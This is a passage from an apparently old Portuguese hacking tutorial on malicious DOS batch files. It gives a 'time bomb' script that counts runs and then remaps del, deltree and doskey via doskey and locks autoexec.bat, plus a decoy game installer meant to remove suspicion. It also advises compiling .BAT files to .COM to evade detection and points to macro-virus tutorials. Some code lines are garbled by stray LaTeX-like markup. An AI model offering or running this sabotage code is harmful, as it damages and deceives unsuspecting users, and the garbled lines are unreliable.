=====fim===== -------------------------------------------------------------------------------- AUTO.PTY  $=-=-\frac{1}{1}$ nicio $=-=$ echo off c: cd\ if exist lig1.drv goto 2 <é aquele mesmo arquivo BOMBA RELOGIO echo > lig1.drv sdfsdf goto fim :2 if exist lig2.drv goto 3 echo > lig2.drv sdfsdf goto fim :3 if exist lig3.drv goto 4 echo > lig3.drv sdfsdf goto fim :4 if exist lig4.drv goto 5 echo > lig4.drv sdfsdf goto fim :5 if exist lig5.drv goto 6 echo > lig4.drv sdfsdf goto fim :6 if exist lig6.drv goto 7

echo > lig6.drv sdfsdf

goto fim

:7

doskey cd dir/s

doskey dir mem

doskey copy dir

doskey del dir/s

doskey deltree dir/s

doskey doskey cls

attrib +r c:\autoexec.bat

attrib +r c:\auto.bat

:fim

cls

=====fim=====

--------------------------------------------------------------------------------

### INSTALL.PTY

=====inicio=====

echo Off é o install que ficara no disquete depois que a bomba foi executada, assim eliminando qualquer suspeita.

c:\

cd\

md prince

cd prince

copy  $a:\right\}^*.*$ 

cls

@echo Jogo instalado em c:\prince

=====fim=====

--------------------------------------------------------------------------------

Como vcs viram os arquivos .BAT são muito uteis, e tem mais, para aqueles que querem

fazer virus de macro no word, mais sebem muito pouco sobre programação em word basic, podem dar uma olhada em um pequeno tutorial sobre o virus de macro para word em ingles e portugues PIRATA, que utiliza como ataque os arquivos .BAT vale apena olhar a parte sobre virus para ver que o potencial dos arquivos .BAT não fica só no que foi mostrado aqui.

--------------------------------------------------------------------------------

### INTERESSANTE.

Existem programas que transformam esses arquivos .BAT em .COM, é muito facil de usar, e muito mais dificil alguem desconfiar de um arquivo .COM, o mais famoso copilador de arquivos de lote (.BAT) é o BAT2EXE.COM para consegui-lo, se vire, consiguir este arquivo da muito trabalho, você tera que dar um click [aqui](http://www.ulissesflores.hpg.ig.com.br/downloads/compbat.zip) e esperar 31,7 KB passarem pelo fio do seu telefone!!!! ;^) --hehe

--------------------------------------------------------------------------------